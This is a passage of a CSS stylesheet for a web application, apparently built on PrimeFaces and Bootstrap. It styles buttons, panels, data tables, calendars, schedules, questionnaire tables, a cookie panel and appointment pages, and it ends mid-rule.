body .btn:focus:not([class*="btn-"]),
body span.ui-button.ui-state-default:focus:not(.btn),
body button.ui-button.ui-state-default:focus:not(.btn),
body input.ui-button.ui-state-default:focus:not(.btn) {
	color: #FFFFFF;
	text-shadow: 0 0 10px rgba(255, 255, 255, 1), 0 0 5px rgba(255, 255, 255, 0.25);
	background: #222222;
	outline: none;
}

.bg-dark .btn
body .bg-dark span.ui-button.ui-state-default,
body .bg-dark button.ui-button.ui-state-default,
body .bg-dark input.ui-button.ui-state-default {
	border: 1px solid #FFFFFF;
}

body .bigButton .ui-button-icon-left.fa-2x,
body .bigButton .ui-button-icon-right.fa-2x {
	overflow: visible;
	top: 50% !important;
	margin-top: -16px !important;
	left: 10px;
	font-size: 2em;
}

body .bigButton {
	padding: 5px 20px;
	margin: 0 auto;
	display: block;
	font-size: 18px;
}

.btn .fa {
	margin-right: 2rem;
}

.selectorBtn {
	text-transform: none;
	display: block;
	white-space: normal;
	-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
	border-radius: 10px;
	border: 2px solid #555;
}

.selectorBtn:hover {
	transform: scale(1.01, 1.01);
}

.selectorBtn.btn-outline-light {
	color: #333333;
	border-color: #333333;
}

.selectorBtn.border-danger {
	-moz-box-shadow: inset 0 0 15px red !important;
	-webkit-box-shadow: inset 0 0 15px red !important;
	box-shadow: inset 0 0 15px red !important;
	transform: none;
}

.selectorBtn.border-success {
	-moz-box-shadow: inset 0 0 15px green !important;
	-webkit-box-shadow: inset 0 0 15px green !important;
	box-shadow: inset 0 0 15px green !important;
	transform: none;
}

.selectorBtn > span:first-child {
	font-weight: bold;
	font-size: 16pt;
}

.selectorBtn li {
	margin-top: 5px;
}

/* ----------------------------------------
05) Panels
---------------------------------------- */

body .ui-panel {
	border: 1px solid #ffffff;
	border-radius: 0 !important;
	overflow: hidden;
}

body .ui-panel .ui-panel-titlebar {
	background: #545453;
	color: #ffffff;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: bold;
	border-radius: 0 !important;
}

body .ui-widget-header:not(.ui-paginator) a {
	color: #ffffff;
}

/* ----------------------------------------
05.1) Fieldset
---------------------------------------- */

body .ui-fieldset-toggleable .ui-fieldset-legend {
	color: #545453;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	border-radius: 0 !important;
}

body .ui-fieldset .ui-fieldset-legend {
	font-size: 1em;
	font-weight: bold;
	margin: 10px 0;
	border: none !important;
	width: auto;
	background-color: #545453 !important;
	color: #ffffff;
}

body .ui-fieldset .ui-fieldset-toggler {
	margin-top: 2px;
	margin-right: 4px;
}

/* ----------------------------------------
05.2) Accordion
---------------------------------------- */

body .ui-accordion {
	border: 1px solid #545453;
	-webkit-text-shadow: none;
	box-shadow: none;
}

body .ui-accordion .ui-accordion-header.ui-state-default,
body .ui-accordion .ui-accordion-header.ui-state-hover,
body .ui-accordion .ui-accordion-header.ui-state-active {
	background: #545453;
	color: #FFFFFF;
	-webkit-box-shadow: none;
	box-shadow: none;
	-webkit-text-shadow: none;
	text-shadow: none;
	padding-top: 10px;
	padding-bottom: 10px;
	outline: none;
	margin: 0;
	border: none;
	font-weight: bold;
}

@media only screen and (max-width: 48em) {
	body .ui-accordion {
		margin-left: -1rem;
		margin-right: -1rem;
	}
}

body .ui-accordion .ui-accordion-content.ui-widget-content {
	overflow-x: hidden;
}

/* ----------------------------------------
05.3) Data table
---------------------------------------- */

body .ui-datatable > div > table {
	table-layout: auto;
}

body .ui-datatable td.maxWidth {
	width: 100%;
}

.hide-column-names > thead > tr,
.hide-column-names table thead tr {
    display: none;
}

body .ui-datatable .ui-state-highlight a {
	color: #ffffff;
}

body .ui-datatable .ui-datatable-header,
body .ui-datatable th.ui-state-default {
	background: #545453;
	color: #ffffff;
	font-size: 16px;
	text-transform: uppercase;
	font-weight: bold;
	border-radius: 0 !important;
}

body .ui-datatable .ui-datatable-header,
body .ui-datatable .ui-datatable-footer {
	background: #545453;
}

body .ui-datatable th.ui-state-default {
	/*border: 1px solid #ffffff;*/
}

body .ui-datatable thead th.ui-state-hover {
	background-color: #545453;
	color: #ffffff;
}

th.datatable-drag-handle,
td.datatable-drag-handle {
	width: 15px !important;
	padding: 0 6px 0 6px !important;
	border-right: none !important;
}

tbody td.datatable-drag-handle {
	cursor: move;
	cursor: grab;
	vertical-align: middle;
	text-align: center;
	-webkit-box-shadow: inset -6px 0 5px -7px rgba(0, 0, 0, 0.5);
	box-shadow: inset -6px 0 5px -7px rgba(0, 0, 0, 0.5);
}

td.datatable-drag-handle + td,
th.datatable-drag-handle + th {
	border-left: none !important;
	padding-left: 6px;
}

th.datatable-drag-handle {
	-webkit-box-shadow: none;
	box-shadow: none;
	border-bottom-right-radius: 0;
}

th.datatable-drag-handle + th {
	-webkit-box-shadow: none;
	box-shadow: none;
	padding-right: 29px;
	border-bottom-left-radius: 0;
}

tbody td.datatable-drag-handle:after {
	content: '\f0dc';
	font-family: FontAwesome;
	font-weight: normal;
	font-size: 14px !important;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
    overflow: visible;
    text-indent: 0;
    color: #666666;
    padding: 5px 3px 5px 2px;
    transition: color 0.5s, text-shadow 0.5s;
}

body td.datatable-drag-handle:hover:after,
body .ui-sortable-helper td.datatable-drag-handle:after {
	color: #2399E5;
	-webkit-text-shadow: 0 0 10px rgba(35, 153, 229, 0.75);
	text-shadow: 0 0 10px rgba(35, 153, 229, 0.75);
}

body tbody tr.ui-state-highlight td.datatable-drag-handle:after {
	color: #FFFFFF;
}

body .ui-sortable-helper {
	opacity: 0.85;
}

body .ui-sortable-helper span.ui-column-title {
	display: none;
}

body .ui-sortable-helper * {
	cursor: none !important;
}

body .ui-sortable-helper td.datatable-drag-handle {
	width: 15px !important;
}

@media only screen and (max-width: 640px) {
	body .ui-datatable-reflow td.datatable-drag-handle {
		min-width: 25px !important;
		padding-top: 0 !important;
		padding-bottom: 6px !important;
		-webkit-box-shadow: inset -6px -5px 8px -7px rgba(0, 0, 0, 0.5);
		box-shadow: inset -6px -5px 8px -7px rgba(0, 0, 0, 0.5);
	}

	body .ui-datatable-reflow td.datatable-drag-handle:after {
		display: block;
		margin-top: -10px;
	}
}

body .ui-datatable-rowordering.ui-state-active {
	height: 3px !important;
}

body .ui-datatable-rowordering.ui-state-active > td {
	border: none !important;
}

@media(min-width: 641px) {
	.column-text-center {
		text-align: center;
	}
}

body .ui-datatable-rowordering.ui-state-active > td {
	border: 1px solid #CCCCCC;
}

body .ui-datatable .ui-column-filter {
	width: 100%;
	box-sizing: border-box;
}

body .ui-datatable tr.ui-widget-header {
	background: #f0f5f9;
	border-top: 2px solid #CCCCCC;
}

body .ui-datatable tr.ui-widget-header > td {
	padding-top: 0;
	padding-bottom: 0;
	-webkit-box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.15);
	box-shadow: 0 -2px 6px rgba(0, 0, 0, 0.15);
}

body .ui-datatable table.hidden-group-row tr.ui-widget-header {
	display: none;
}

body .ui-icon-seek-first {
	background-position: -80px -157px;
}

body .ui-icon-seek-prev {
	background-position: -48px -157px;
}

body .ui-icon-seek-next {
	background-position: -32px -157px;
}

body .ui-icon-seek-end {
	background-position: -64px -157px;
}

body .ui-row-editor .ui-icon {
	background: none;
	font-family: FontAwesome;
	text-indent: initial;
	overflow: visible;
	width: auto;
	height: auto;
	margin-right: 10px;
}

body .ui-row-editor .ui-icon.ui-icon-pencil:after {
	content: '\f040';
}

body .ui-row-editor .ui-icon.ui-icon-check:after {
	content: '\f00c';
}

body .ui-row-editor .ui-icon.ui-icon-close:after {
	content: '\f00d';
}

body .ui-editable-column {
	font-size: 0;
}

body .ui-editable-column .ui-cell-editor {
	font-size: 13px;	
}

body .ui-cell-editor-input {
	padding: 5px;
}

.rowEditorColumn {
	width: 90px;
	font-size: 18px;
}

.rowEditorColumn a:hover {
	text-decoration: none;
}

body .ui-state-highlight .rowEditorColumn * {
	color: #FFFFFF;
}

/* ----------------------------------------
05.4) Dialog
---------------------------------------- */

body .ui-dialog {
	z-index: 1061 !important;
}

body .ui-widget-overlay.ui-dialog-mask {
	z-index: 1060 !important;
}

/* ----------------------------------------
05.5) Confirm dialog
---------------------------------------- */

body .ui-confirm-dialog-message {
	margin-left: 10px;
    margin-top: -3px;
    width: calc(100% - 30px);
}

body .ui-dialog .ui-dialog-titlebar {
	background-color: #545453;
}

/* ----------------------------------------
06) Components
---------------------------------------- */

body .ui-messages:empty {
	margin: 0;
}

body .ui-messages .ui-messages-error,
body .ui-message.ui-message-error,
body .ui-growl .ui-growl-item-container.ui-growl-error {
	background-color: #df2726;
	color: #fff;
}

body .ui-messages .ui-messages-error .ui-messages-error-icon,
body .ui-message.ui-message-error .ui-message-error-icon,
body .ui-growl .ui-growl-item-container.ui-growl-error .ui-growl-image {
	color: #fff;
}

body .ui-growl .ui-growl-item-container .ui-growl-image {
	margin-left: -10px;
	margin-right: 10px;
}

/* ----------------------------------------
06.1) Radio button
---------------------------------------- */

body .ui-selectoneradio label {
	margin-left: 5px;
	margin-right: 10px;
}

body .ui-selectbooleancheckbox + label {
	margin-left: 10px;
	display: inline;
}

body .ui-selectoneradio td,
body .ui-selectmanycheckbox td {
	display: flex;
}

/* ----------------------------------------
06.2) Calendar and Spinner
---------------------------------------- */

body .ui-calendar.form-control {
	padding: 0;
}

body .ui-calendar.form-control > input {
	width: 100%;
	border: none;
}

body .form-group .ui-calendar {
	padding: 0;
	width: 100%;
	border: none;
}

body .form-group .ui-calendar input {
	width: 100%;
}

body .p-datepicker.ui-calendar .ui-datepicker {
	padding: 0;
}

body .p-datepicker.ui-calendar .ui-datepicker-header {
	background-color: #288748;
	padding: 0.8rem;
}

body .p-datepicker.ui-calendar .ui-datepicker-header .ui-datepicker-title {
	color: #ffffff;
	font-weight: bold;
}

body .p-datepicker.ui-calendar .ui-datepicker-calendar {
	margin-top: 0;
	margin-bottom: 0;
}

body .p-datepicker.ui-calendar .ui-datepicker-calendar th {
	background-color: #545453;
	color: #ffffff;
}

body .p-datepicker.ui-calendar .ui-datepicker-calendar td:nth-child(6),
body .p-datepicker.ui-calendar .ui-datepicker-calendar td:nth-child(7) {
	background-color: #CBCCCB;
}

body .p-datepicker.ui-calendar .ui-datepicker .ui-datepicker-calendar td {
	padding: 0;
}

body .p-datepicker.ui-calendar .ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today a {
	background-color: inherit;
	border: 2px solid red;
}

/* ----------------------------------------
06.3) File upload
---------------------------------------- */

body .ui-fileupload-buttonbar {
	background: none;
}

body .ui-datatable .ui-fileupload-files td {
	border: none;
}

body .fileList .file-icon {
	margin-right: 10px;
	font-size: 20px;
}

body .ui-fileupload .ui-fileupload-buttonbar {
	background: #545453;
}

/* ----------------------------------------
06.4) Inplace
---------------------------------------- */

body .ui-inplace-display {
	padding: 5px;
	border-radius: 5px;
}

body .ui-inplace-content {
	position: relative;
}

body .ui-inplace-content > .fluidInput {
	padding-right: 75px;
}

body .ui-inplace-content > .ui-inplace-editor {
	position: absolute;
	right: 0;
	top: -1px;
}

body .ui-inplace-content > .ui-inplace-editor > .ui-button {
	background: none;
	border: none;
	box-shadow: none;
}

body .ui-inplace-content > .ui-inplace-editor > .ui-button > .ui-icon {
	background: none;
	display: inline;
	position: static;
}

body .ui-inplace-content > .ui-inplace-editor > .ui-button > .ui-icon:after {
	font: normal normal normal 15px/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
    overflow: visible;
    text-indent: 0;
}

body .ui-inplace-content > .ui-inplace-editor > .ui-button > .ui-icon-check:after {
	content: '\f00c';
	color: #1F7A27;
}

body .ui-inplace-content > .ui-inplace-editor > .ui-button > .ui-icon-close:after {
	content: '\f00d';
	color: #A52626;
}

/* ----------------------------------------
06.5) Tooltip
---------------------------------------- */

body .ui-tooltip {
	z-index: 1051 !important;
}

.ui-tooltip:not(.full-width-tooltip) .ui-tooltip-text {
	max-width: 300px;
}

.questionPlayerText > .tooltipDiv {
	margin-right: 17px;	
}

.tooltipDiv a {
	font-size: 18pt;
	transition: transform 0.75s;	
}

.tooltipDiv a:hover {
	text-decoration: none;
	transform: scale(1.25, 1.25);
}

/* ----------------------------------------
06.6) Growl
---------------------------------------- */

body .ui-messages {
	margin-top: 0;
	margin-bottom: 0;
}

body .ui-messages > div {
	margin-bottom: 2em;
}

body .ui-growl-info {
	background-color: #2a2a2a;
	border-color: #1d1d1d;
	color: #ffffff;
	text-shadow: 0 1px 0 #111111;
}

body .ui-growl-warn {
	color: #333333;
}

body .ui-growl {
	z-index: 2147483647 !important;
}

body .ui-growl-item {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.75);
}

/* ----------------------------------------
06.7) Timeline
---------------------------------------- */

.timeline-met {
	border-color: #3598DC !important;
	color: #3598DC !important;
}

.timeline-end {
	border-color: #FF0000 !important;
}

.timeline-end.timeline-event.timeline-event-box,
.timeline-end.timeline-event.timeline-event-dot {
	visibility: hidden;
}

.timeline-end.timeline-event.timeline-event-line {
	top: 0 !important;
	height: 500px !important;
}

.timeline-box-container {
	display: inline;
	margin-left: 50px;
}

div.timeline-currenttime {
	background-color: #FFD51D;
}

.timeline-box {
	width: 20px;
	height: 20px;
	display: inline-block;
	margin-right: 5px;
	vertical-align: middle;
}

.timeline-box1 {
	background-color: #3598DC;
}

.timeline-box2 {
	background-color: #DADADA;
}

/* ----------------------------------------
06.8) Tree
---------------------------------------- */

body .ui-tree {
	width: 100%;
}

body .ui-tree .ui-chkbox-box {
	margin-right: 10px;
}

/* ----------------------------------------
06.9) Auto complete
---------------------------------------- */

body .ui-autocomplete-panel {
	z-index: 2000 !important;
}

body .ui-autocomplete.form-control {
	padding: 0;
	border: none;
	
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -webkit-box;
	display: flex;
	flex-direction: row;
}

body .ui-autocomplete.form-control .ui-autocomplete-multiple-container {
	width: 100%;
}

body .ui-autocomplete.form-control .ui-autocomplete-multiple-container .ui-autocomplete-token-label {
	font-size: 16px;
}

body .input-group .ui-autocomplete.form-control .ui-autocomplete-input,
body .input-group .ui-autocomplete.form-control .ui-autocomplete-multiple-container {
	border-radius: 0;
}

/* ----------------------------------------
06.10) Schedule
---------------------------------------- */

body .schedule {
	padding-bottom: 30px;
}

body .schedule .fc-toolbar .fc-center h2 {
	font-size: 16px;
	text-align: center;
	float: none;
	color: #ffffff !important;
	text-transform: uppercase;
	margin: auto;
}

body .fc th {
	padding-top: 4px;
	padding-bottom: 4px;
}

body .fc {
	position: relative;
}

body .fc  .fc-toolbar {
	position: relative;
	background-color: #288748;
	margin-bottom: 0;
	padding-top: 3px;
	padding-bottom: 3px;
}

body .fc tbody .fc-sat,
body .fc tbody .fc-sun {
	background-color: #CBCCCB;
	padding-right: 0;
	margin-right: 0;
}

body .fc .fc-left {
	float: none;
}

body .fc .fc-left .fc-button-group {
	width: 100%;
}

body .fc .fc-left .fc-button-group .ui-button {
	background-color: #288748;
	border: none;
}

body .fc .fc-left .fc-button-group .ui-button:hover,
body .fc .fc-left .fc-button-group .ui-button:active,
body .fc .fc-left .fc-button-group button.ui-button.ui-state-default:focus:not(.btn) {
	background-color: #206e3a !important;
}

body .fc * {
	border-color: #545453 !important;
}

body .fc .fc-center {
	position: absolute;
	top: 0;
	right: 41px;
	bottom: 0;
	left: 40px;
	text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-align: center;
	align-items: center;
}

body .fc .fc-toolbar .fc-prev-button {
	padding-left: 30px;
}

body .fc .fc-toolbar .fc-next-button {
	float: right;
	margin-right: 0 !important;
	padding-right: 30px;
}

body .schedule .fc-event-container {
	color: #FFFFFF;
}

body .schedule .fc-body {
	cursor: pointer;
}

body .schedule .fc-toolbar .fc-center h2 {
	color: inherit;
	font-weight: bold;
}

body .schedule td.fc-day-top {
	text-align: center;
	font-weight: bold;
	color: #959595;
	pointer-events: none;
}

body .fc-ltr .fc-basic-view .fc-day-top .fc-day-number {
	float: none;
}

body .schedule td.fc-day-top.fc-today {
	color: #fd110d; 
}

body .schedule td.fc-day.fc-today {
	-webkit-box-shadow:  0 0 0 2px #fd110d;
	box-shadow: inset 0 0 0 2px #fd110d; 
}

body .schedule .fc-row:last-child {
	border-bottom: 1px solid #DDDDDD;
}

body .schedule .fc-day-number.fc-mon.fc-today.ui-state-highlight {
	border-right: 1px solid #DDDDDD;
}

body .schedule .fc-scroller {
	overflow: visible !important;
	height: auto !important;
}

body .fc .fc-event-container {
	position: relative;
	height: 10px;
	padding: 0;
	margin: 0;
}

body .fc .fc-event {
    background-color: #288748;
    border: none;
    height: 100%;
    border-radius: 0;
}

body .scheduleWithBadges .fc-basic-view tbody .fc-row {
	min-height: 30px !important;
}

body .fc .fc-toolbar .ui-button {
	margin-right: 5px;
}

body .fc .fc-toolbar .ui-button .ui-icon {
	line-height: 0.9;
}

body .fc .fc-row {
	display: flex;
	flex-direction: column;
}

body .fc .fc-row .fc-content-skeleton {
	flex-grow: 1;
	position: relative;
	display: flex;
	flex-direction: column;
	padding-bottom: 0;
}

body .fc .fc-row .fc-content-skeleton table {
	flex-grow: 1;
	height: 100%;
	min-height: 30px;
}

body .fc .fc-row .fc-content-skeleton table thead td {
	position: relative;
}

body .fc .fc-day-number {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 1;
	color: rgba(0, 0, 0, 1);
}

body .fc .fc-day-top.fc-other-month {
	opacity: 1;
}

body .fc .fc-day-top.fc-other-month .fc-day-number {
	color: rgba(0, 0, 0, 0.5);
}

body .fc .fc-row .fc-content-skeleton table tbody .fc-event-container {
	height: 100%;
	position: relative;
}

body .fc .fc-row .fc-content-skeleton table tbody .fc-event-container > a {
	position: absolute;
	left: 0;
	right: 0;
	top: -1px;
	bottom: -1px;
	margin: 0;
	z-index: 0;
}

body .fc .fc-row .fc-content-skeleton table tbody .fc-event-container > a > .fc-content {
	display: none;
}

body .fc th {
	background-color: #545453;
}

body .fc .fc-head-container .fc-row table:first-child {
	background-color: #545453;
}

body .fc th {
	padding-left: 0;
	padding-right: 0;
}

body .schedule .fc-row:last-child {
	border: none;
}

body .scheduleWithBadges .ui-tooltip {
	white-space: pre;
	line-height: 30px;
}

/* ----------------------------------------
07) Code Mirror
---------------------------------------- */

.cm-s-eclipse .CodeMirror-matchingbracket {
	outline-color: #ccc;
}

.CodeMirror {
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.25);
	border-radius: 2px;
	height: auto;
	font-size: 13px;
}

.CodeMirror-scroll {
	height: auto;
}

.CodeMirror-scrollbar {
	overflow-y: auto;
}

/* ----------------------------------------
08) Questionnaires
---------------------------------------- */

.questionTable {
	width: 100%;
	table-layout: auto;
	border-left: 1px solid #DDDDDD;
	border-top: 1px solid #DDDDDD;
	border-spacing: 0;
}

.questionTable th,
.questionTable td {
	padding: 5px;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}

.questionTable td {
	vertical-align: bottom;
	background-color: #FFFFFF;
}

.questionTable th {
	font-weight: bold;
	background-color: #F9F9F9;
}

.questionTable > tbody > tr > th {
	min-width: 100px;
}

.questionTable td.active {
	background-color: #94AFBD;
}

@media only screen and (max-width: 75em) {
	.questionTable > tbody > tr > th {
		min-width: 75px;
	}
}

@media only screen and (max-width: 62em) {
	.questionTable th,
	.questionTable td {
		padding: 2px;
	}

	.questionTable > tbody > tr > th {
		min-width: 35px;
	}
}

.questionTableEditorType {
	margin-bottom: 10px;
}

.questionPlayerTable {
	width: 100%;
	table-layout: auto;
	border-left: 1px solid #DDDDDD;
	border-top: 1px solid #DDDDDD;
	border-spacing: 0;
}

.questionPlayerTable > tbody > tr > th {
	min-width: 150px;
}

@media only screen and (max-width: 48em) {
	.questionPlayerTable > tbody > tr > th {
		min-width: 75px;
	}
}

.questionPlayerTable th,
.questionPlayerTable td {
	padding: 5px;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}

.questionPlayerTable td {
	vertical-align: middle;
}

.questionPlayerTable th {
	font-weight: bold;
	background-color: #F9F9F9;
}

.questionPlayerTable > tbody > tr > td {
	vertical-align: top;
	word-wrap: break-word;
}

.questionPlayerRow {
	padding-top: 15px;
	padding-bottom: 20px;
}

.questionPlayerRow:last-child {
	padding-bottom: 0;
}

.questionPlayerArea > hr,
.questionPlayerRow + hr {
	border: none;
	background-color: #CFCFCF;
	height: 1px;
}

.questionPlayerArea > hr {
	margin-top: 30px;
}

.questionPlayerName {
	font-weight: bold;
	font-size: 18px;
	margin-right: 10px;
}

.questionPlayerText {
	font-size: 15px;
}

.extraQuestionPanel {
	margin-top: 10px !important;
}

.maxWordsWarning {
	margin-top: 10px;
	font-weight: bold;
}

.questionReviewAnswer {
	width: 100%;
	padding: 5px;
	display: block;
	box-sizing: border-box;
	min-height: 30px;
}

.readonlyInput span.questionReviewAnswer,
.readonlyInput ul {
	background-color: #F9F9F9;
	border: 1px solid #DDDDDD;
	padding: 4px;
	border-radius: 3px;
}

.readonlyInput span.questionReviewAnswer {
	padding-top: 6px;
}

.readonlyInput ul {
	padding-left: 20px;
}

.savedColor {
    position: relative;
}

.savedColor:after {
	content: '\f05d';
	color: green;
	font-family: FontAwesome;
	font-size: 20px;
	font-weight: normal;
    overflow: visible;
    text-indent: 0;
	position: absolute;
	right: 6px;
	top: -2px;
	pointer-events: none;
}

div[class*="col-"].savedColor:after {
	right: 19px;
	top: 2px;
}

.otherAnswer {
	margin-top: 10px;
}

body .questionnaireMainPanel .ui-panel-footer {
	background: #545453;
	color: #ffffff;
}

body .questionnaireMainPanel .ui-panel-title {
	margin: 0 !important;
}

@media only screen and (max-width: 48em) {
	table.questionPlayerTable > thead {
		display: none;
	}
	
	table.questionPlayerTable > tbody > tr:nth-child(even) {
		background: #F9F9F9;
	}
		
	table.questionPlayerTable > tbody > tr > th {
		display: block;
		background-color: inherit;
		width: 100% !important;
		max-width: 100% !important;
		text-align: left;
		border-left: none;
		border-top: none;
		border-bottom: none;
		border-right: 1px solid #DDDDDD;
		font-size: 1.2em;
		padding-left: 10px;
		box-sizing: border-box;
	}

	table.questionPlayerTable > tbody > tr > td {
		display: block;
		width: 100% !important;
		max-width: 100% !important;
		overflow: hidden;
		box-sizing: border-box;
	}

	table.questionPlayerTable > tbody > tr.multipleColumns > td:before { 
		content: attr(data-th); 
		display: block;
		text-align: right;
		font-weight: bold;
		float: left;
		width: 33%;
	    padding: 5px;
	    box-sizing: border-box;
	}
	
	table.questionPlayerTable > tbody > tr.multipleColumns > td > .questionTableEditorName {
		float: left;
	    width: 67%;
	}
	
	table.questionPlayerTable > tbody > tr > th {
		max-width: 100px;
		word-break: normal;
	}
}

table.questionPlayerTable.fixedResponsive > thead {
	display: none;
}

table.questionPlayerTable.fixedResponsive > tbody > tr:nth-child(even) {
	background: #F9F9F9;
}
	
table.questionPlayerTable.fixedResponsive > tbody > tr > th {
	display: block;
	background-color: inherit;
	width: 100% !important;
	max-width: 100% !important;
	text-align: left;
	border-left: none;
	border-top: none;
	border-bottom: none;
	border-right: 1px solid #DDDDDD;
	font-size: 1.2em;
	padding-left: 10px;
	box-sizing: border-box;
}

table.questionPlayerTable.fixedResponsive > tbody > tr > td {
	display: block;
	width: 100% !important;
	max-width: 100% !important;
	overflow: hidden;
	box-sizing: border-box;
}

table.questionPlayerTable.fixedResponsive > tbody > tr.multipleColumns > td:before { 
	content: attr(data-th); 
	display: block;
	text-align: right;
	font-weight: bold;
	float: left;
	width: 33%;
    padding: 5px;
    box-sizing: border-box;
}

table.questionPlayerTable.fixedResponsive > tbody > tr.multipleColumns > td > .questionTableEditorName {
	float: left;
    width: 67%;
}

table.questionPlayerTable.fixedResponsive > tbody > tr > th {
	max-width: 100px;
	word-break: normal;
}

.questionnaireLogo {
	max-height: 100px;
	margin: -15px 0 15px 15px;
}

/* ----------------------------------------
09) Ajax activity overlay
---------------------------------------- */

@keyframes overlayFadeIn {
      0%   { opacity: 0; }
     30%   { opacity: 0; }
    100%   { opacity: 1; }
}

@-moz-keyframes overlayFadeIn {
      0%   { opacity: 0; }
     30%   { opacity: 0; }
    100%   { opacity: 1; }
}

@-webkit-keyframes overlayFadeIn {
      0%   { opacity: 0; }
     30%   { opacity: 0; }
    100%   { opacity: 1; }
}

@-ms-keyframes overlayFadeIn {
      0%   { opacity: 0; }
     30%   { opacity: 0; }
    100%   { opacity: 1; }
}

#ajaxOverlay {
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 2147483647;
	position: fixed;
	background-color: rgba(255, 255, 255, 0.5);
	text-align: center;
	vertical-align: middle;
	cursor: wait;
	-webkit-animation: overlayFadeIn 5s;
       -moz-animation: overlayFadeIn 5s;
        -ms-animation: overlayFadeIn 5s;
         -o-animation: overlayFadeIn 5s;
            animation: overlayFadeIn 5s;	
}

#ajaxOverlay > .fa {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -24px;
	margin-left: -24px;
	color: rgba(0, 0, 0, 0.5);
}

/* ----------------------------------------
10) Scroll Up
---------------------------------------- */

#scrollUp {
    background: #262b32 none repeat scroll 0 0;
    border: 1px solid #ffffff;
    border-radius: 100%;
    bottom: 30px;
    color: #ffffff;
    height: 35px;
    line-height: 35px;
    position: fixed;
    right: 30px;
    text-align: center;
    width: 35px;
    transition: all 300ms ease 0s
}

#scrollUp:hover {
    background: #84AAC6;
    color: #333;
}

/* ----------------------------------------
11) Cookie panel
---------------------------------------- */

.cookieAcceptPanel {
	position: fixed;
	left: 0;
	bottom: 0;
	width: 100%;
	background-color: rgba(0, 0, 0, 0.75);
	font-size: 18px;
	color: #ffffff;
	text-align: center;
	padding: 10px;
	z-index: 1100;
}

.cookieAcceptPanel .row {
	margin-left: 0;
	margin-right: 15px;
}

.cookieAcceptPanel .row > div:first-child {
	margin-top: 8px;
}

/* ----------------------------------------
12) Pages
---------------------------------------- */


/* ----------------------------------------
12.1) Index page
---------------------------------------- */

.searchForm {
	background-color: #545453;
	padding: 8px;
}

.searchForm button {
	display: block;
	margin: auto;
}

/* ----------------------------------------
12.2) User area
---------------------------------------- */

.eventButton {
	width: 100%;
	color: #222222;
	border: 3px solid #222222;
	border-radius: 16px;
	display: block;
	text-align: center;
	padding: 20px;
	margin-bottom: 1rem;
	min-width: 150px;
}

.actionNameHeader {
	border-bottom: 1px solid #ccc;
	margin-bottom: 5px;
}

/* ----------------------------------------
12.3) Login page
---------------------------------------- */

.loginPanel {
	max-width: 768px;
}


.navbar-brand-container {
	text-align: center;
	width: 100%;
}

.navbar-brand {
	font-size: 26pt;
}

@media(max-width: 991px) {
	.navbar-brand-container {
		text-align: left;
	}
}

@media(max-width: 767px) {
	.navbar-brand {
		white-space: normal;
	}
}

@media(min-width: 576px) and (max-width: 767px) {
	.navbar-brand {
		max-width: 300px;
	}
}

#headerMenu ul {
	width: auto;
}

.eventsBg {
	background-color: #545453;
	padding: 30px 0; 
	color: #ffffff;
	font-size: 15px;
}

.eventsBg h2 {
	text-align: center;
	margin: 0 0 30px;
	font-size: 48px;
	font-weight: 300;
	text-transform: uppercase;
}

.eventsBg h3 {
	color: #ffffff;
	text-transform: uppercase;
	margin-bottom: 20px;
}

.eventsBg p {
	margin-bottom: 15px;
}

.eventsBg .btn {
	font-size: 18px;
	font-weight: 500;
}

/*.blog-page-area select {
	background: #00395c !important;
	color: #fff !important;
	border-color: #00395c !important;
}*/

.mapBox {
	position: absolute;
	left: 10px;
	top: 10px;
	width: 50%;
	max-width: 300px;
	max-height: 100%;
	background-color: rgba(0, 0, 0, 0.8);
	padding: 15px;
	color: #ffffff;
	overflow-y: auto;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6);
}

.ui-selectcheckboxmenu,
.ui-selectcheckboxmenu * {
	box-sizing: content-box;
}

.ui-selectcheckboxmenu-panel .ui-selectcheckboxmenu-list-item label {
	white-space: normal;
}

.ui-selectbooleancheckbox,
.ui-selectmanycheckbox td {
	display: flex;
}

.pe-timepicker {
	margin-left: 1rem;
}

.pe-timepicker-trigger {
	height: 100%;
}

.pe-timepicker-trigger .ui-icon-clock:before {
	content: '\f017';
	font-family: FontAwesome;
	font-weight: normal;
	font-size: 24px !important;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
    overflow: visible;
    text-indent: 0;
    margin-top: -10px;
    margin-left: -2px;
    display: block;
}

.ui-timepicker.ui-widget {
	background-color: #ffffff;
	border: 2px solid #000000;
	box-shadow: 0 3px 4px -2px rgba(0, 0, 0, 0.5);
}

.ui-timepicker-minutes {
	padding-left: 2rem !important;
}

.ui-timepicker-hour-cell {
	padding-left: 0.5rem !important;
	padding-right: 0.5rem !important;
}

.appointmentStep {
	margin-bottom: 10px;
	font-size: 105%;
}

.appointmentStep > div:first-child {
	width: 60px;
}

.appointmentStep > div:first-child > span {
	font-size: 40px;
	background-color: #eeeeee;
	color: #545453;
	border-radius: 50%;
	display: block;
	float: left;
	width: 50px;
	height: 50px;
	text-align: center;
	font-weight: bold;
	line-height: 40px;
}

@media (min-width: 768px) {
	.appointmentStep > div:last-child {
		margin-top: 15px;
	}
}

.appointmentTask {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #eeeeee;
	font-size: 105%;
}

.appointmentPrice {
	color: #363636;
	font-size: 14px;
	font-weight: 500;
}

.appointmentPriceOld {
	color: #aeaeae;
